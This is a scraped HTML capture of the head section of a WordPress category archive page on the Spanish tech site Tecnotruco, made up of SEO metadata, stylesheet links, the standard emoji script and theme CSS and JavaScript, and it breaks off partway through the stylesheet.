

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnotruco.com/category/tutorial/
body_size: 17867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>TUTORIAL Archives - Tecnotruco</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tecnotruco.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoBW.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://tecnotruco.com/category/tutorial/" />
	<link rel="next" href="https://tecnotruco.com/category/tutorial/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TUTORIAL Archives - Tecnotruco" />
	<meta property="og:url" content="https://tecnotruco.com/category/tutorial/" />
	<meta property="og:site_name" content="Tecnotruco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tecnotruco.com/category/tutorial/","url":"https://tecnotruco.com/category/tutorial/","name":"TUTORIAL Archives - Tecnotruco","isPartOf":{"@id":"https://tecnotruco.com/#website"},"primaryImageOfPage":{"@id":"https://tecnotruco.com/category/tutorial/#primaryimage"},"image":{"@id":"https://tecnotruco.com/category/tutorial/#primaryimage"},"thumbnailUrl":"https://tecnotruco.com/wp-content/uploads/2014/06/Nexus-5-Nexus-7.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tecnotruco.com/category/tutorial/#primaryimage","url":"https://tecnotruco.com/wp-content/uploads/2014/06/Nexus-5-Nexus-7.jpg","contentUrl":"https://tecnotruco.com/wp-content/uploads/2014/06/Nexus-5-Nexus-7.jpg","width":650,"height":366},{"@type":"WebSite","@id":"https://tecnotruco.com/#website","url":"https://tecnotruco.com/","name":"Tecnotruco","description":"Noticias y trucos de tecnología","publisher":{"@id":"https://tecnotruco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tecnotruco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tecnotruco.com/#organization","name":"Tecnotruco.com","url":"https://tecnotruco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tecnotruco.com/#/schema/logo/image/","url":"https://i2.wp.com/tecnotruco.com/wp-content/uploads/2015/12/ttlogov7graypng.png?fit=1920%2C1920","contentUrl":"https://i2.wp.com/tecnotruco.com/wp-content/uploads/2015/12/ttlogov7graypng.png?fit=1920%2C1920","width":1920,"height":1920,"caption":"Tecnotruco.com"},"image":{"@id":"https://tecnotruco.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/tecnotruco","https://x.com/tecnotruco","http://instagram.com/tecnotruco","http://youtube.com/tecnotruco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; Feed" href="https://tecnotruco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; Comments Feed" href="https://tecnotruco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; TUTORIAL Category Feed" href="https://tecnotruco.com/category/tutorial/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnotruco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://tecnotruco.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tecnotruco.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tecnotruco.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://tecnotruco.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tecnotruco.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tecnotruco.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tecnotruco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tecnotruco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tecnotruco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnotruco.com/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnotruco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tecnotruco.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/tecnotruco.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e24234";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a470e8ebff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e24234;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
